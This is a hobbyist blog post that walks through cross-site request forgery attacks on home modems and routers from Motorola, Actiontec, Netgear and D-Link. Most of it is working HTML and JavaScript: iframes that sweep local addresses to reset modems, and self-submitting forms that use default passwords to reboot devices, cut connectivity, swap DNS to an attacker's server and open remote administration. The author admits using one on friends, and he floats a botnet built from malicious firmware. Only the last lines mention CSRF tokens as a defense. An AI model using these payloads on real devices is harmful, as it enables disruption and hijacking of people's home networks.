Modems
Do you have cable internet? Own a surfboard modem? Since most of my buddies in AZ do, I sent them to this page and to my amusement, they got knocked off the net for a few minutes. How? Javascript. Specifically a CSRF in the Motorolla Surfboard.

The Surfboard cable modem offers little in functionality besides rebooting unless of course I wanted to be malicious and remove all settings on the cable modem and essentially turn it into a door stop until the thing can be activated again by the ISP.
But that would be a real dick move.
Why does this attack work? First off, its unauthenticated so anyone can do this provided they’re on the local network. XSS comes in handy for when you want the victim to do something / visit somewhere. Since the victim is the one doing the running the script and not me, they’re already on the local network.
How does the code work? We just post the data using some html and javascript:
<html> AYY LMAO Surfboard <script type="text/javascript"> var x; for(x=0;x<255;x++) { document.write("<iframe src='http://192.168." + x + ".1/reset.htm' width='3' height='5'></iframe>"); } </script> </html>
What about CenturyLink? I got your back here for their modern actiontek’s.
<html> Actiontec from Centurylink <script type="text/javascript"> var x; for(x=0;x<255;x++) { document.write("<iframe src='http://192.168." + x + ".1/rebootinfo.html' width='3' height='5'></iframe>"); } </script> </html>
Am I done with modems? NO! There’s 1 more gem to go over!
I was rummaging through my old stuff and found an old DSL modem. Yet another actiontek from Qwest internet (now known as CentruryLink).
Just booting the thing up and browsing to the setup page I found this:

File download vulnerability. I used it to read the ELF bin inside.
A little peek in IDA told 2 things – Linux and MIPS.
Using the strings I was able to google a little more info on the thing. I came across
cm_cli from RouterTech.org. Thanks to the docs, I was able to see the commands supported by this binary that are processed by the app which I can leverage using javascript / html.
<!-- reboot --> <body onload="setTimeout(function(){document.forms[0].submit();},5000);"> <form name="form1" method="post" action="http://192.168.2.1/cgi-bin/webcm"> <input type="hidden" name="login:command/password" value="admin"> <input type="hidden" name="logic:command/reboot" value="1"> </form> <script type="text/javascript">document.forms[0].submit();</script> </body> <!-- disconnect from net --> <body onload="setTimeout(function(){document.forms[0].submit();},5000);"> <form name="form1" method="post" action="http://192.168.2.1/cgi-bin/webcm"> <input type="hidden" name="login:command/password" value="admin"> <input type="hidden" name="connection0:settings/cmd_connect" value="1"> <input type="hidden" name="var:state" value="0"> </form> <script type="text/javascript">document.forms[0].submit();</script> </body> <!-- disable net --> <body onload="setTimeout(function(){document.forms[0].submit();},5000);"> <form name="form1" method="post" action="http://192.168.2.1/cgi-bin/webcm"> <input type="hidden" name="login:command/password" value="admin"> <input type="hidden" name="connection0:settings/enabled" value="0"> </form> <script type="text/javascript">document.forms[0].submit();</script> </body>
Just insert the code into an iframe or web page and wait.
Routers
What if I wanted to attack people’s routers instead of the modem? Most consumer routers are at the very least password protected, but for the most part, they use the out of the box defaults. Because who sets the password these days right? Not my dad!
So how would you attack them? My netgear modem for example uses HTTP Basic auth and out of the box, the default username / password combo is admin:admin.
Now what about that reboot?

Peering at the source code of the page, we need a few variables to POST, otherwise this won’t work.

So 2 values need to be posted to the URI /apply.cgi?/reboot_waiting.htm.
name=”yes” value=”Yes” and name=”submit_flag” value=”reboot”
So we do something like so:
<form action="http://admin:[email protected]/apply.cgi?/reboot_waiting.htm" method="POST"> <input type="hidden" name="submit_flag" value="reboot" /> <input type="hidden" name="yes" value="Yes" /> </form> <script type="text/javascript">document.forms[0].submit();</script>
Firefox will alert you when you’re about to login some place using this method with javascript, but not with an iframe. IE doesn’t.
This should reboot a netgear router assuming they didn’t change their password defaults.
Rebooting the router is only the tip of the iceberg. What if I coded this to change the user’s DNS servers to my own? Or better yet, enabled remote management? The real fun comes to mind however when we consider the possibility of passing a custom firmware image, like a hacked OpenWRT OS that calls home to daddy and allows for a botnet. All from visiting a compromised site, or better yet, some sort of reflective XSS somewhere. Why attempt to install malware on the victim’s PC when I can own everyone using the router instead?
Code time! Let’s dive right in.
Change DNS?
Sure
<form method="POST" action="/apply.cgi?/BAS_update.htm"> <input type="hidden" name="submit_flag" value="ether"> <input type="hidden" name="ether_dnsaddr1" value="your_evil_dns_here"> <input type="hidden" name="ether_dnsaddr2" value="your_evil_dns_here"> <input type="hidden" name="ether_dnsaddr3" value="your_evil_dns_here"> <input type="hidden" name="Apply" value="Apply"> </form> <script type="text/javascript">document.forms[0].submit();</script>
Disable the net? Sure.
<form method="POST" action="/apply.cgi?/RST_conn_status.htm"> <input type="hidden" name="submit_flag" value="connect_status"> <input type="hidden" name="endis_connect"> <input type="hidden" name="connect" value="Release"> <script type="text/javascript">document.forms[0].submit();</script>
Enable remote administration? Why not.
<form method="POST" action="/apply.cgi?/FW_remote.htm"> <input type="hidden" name="submit_flag" value="remote"> <input type="hidden" name="Apply" value="Apply"> <input type="hidden" name="http_rmport" value="8080"> <input type="hidden" name="remote_mg_enable" value="1"> <script type="text/javascript">document.forms[0].submit();</script>
Again digging through through my stuff I found a Dlink WBR-1310 router.

Perfect for ripping apart.
When you first attempt to visit the admin page, there is no HTTP auth. No, its instead a form based authorization. This is because the router’s web server stores the session and doesn’t rely on things like cookies or basic auth for verification.
So how do we go about having some fun? In this example, we’ll modify DNS settings. Because if you control your victim’s DNS, you control your victim. First off we’ll need to authenticate:
<!-- place in iframe1, submit after .5 seconds --> <body onload="setTimeout(function(){document.forms[0].submit();},500);"> <form action="http://192.168.1.1/login.cgi" method="post"> <input name="login_name" value="admin" type="hidden"></td> <input name="login_pass" value="" type="hidden"> <input name="login" value="Log ln" type="submit"> </form> </body>
Then we submit to ‘h_wan_fix.cgi’ our settings after we’ve logged in:
<!-- place in iframe2 submit after 5 seconds to ensure login event takes place for router. --> <body onload="setTimeout(function(){document.forms[0].submit();},5000);"> <form id="form1" name="form1" method="post" action="http://192.168.1.1/h_wan_fix.cgi"> <input type="hidden" name="static_dns1" value="8.8.8.8"> <input type="hidden" name="static_dns2" value="8.8.4.4"> </form> <script type="text/javascript">document.forms[0].submit();</script> </body>
In keeping with the other content, we can’t leave out the reboot code can we?

Viewing the source of the page gives us everything we need:

Now we adapt to our needs:
<form name="form6" method="post" action="http://192.168.1.1/restart.cgi"> Reboots the WBR-1310 <input type="hidden" name="restart" value="Reboot" /> </form> <script>document.forms[0].submit();</script>
What about other routers and modems? Where does one go to get info on this? I found SetupRouter.com to be extremely helpful for finding manuals, default passes, and settings.
How could routers & modems defend against such an attack? CSRF tokens. In fact, I was trying this against a friend’s newer netgear and it had this protection enabled in the form of a “timestamp” variable included after each post request. Clever. What this means is my attack will only silently own older netgears 🙁
This post could go on and on, but I don’t have the funds to buy every router / modem out there and test. Part of the reason why I stuck to Cox / Qwest – they’re local to Phoenix. No FIOS here unfortunately.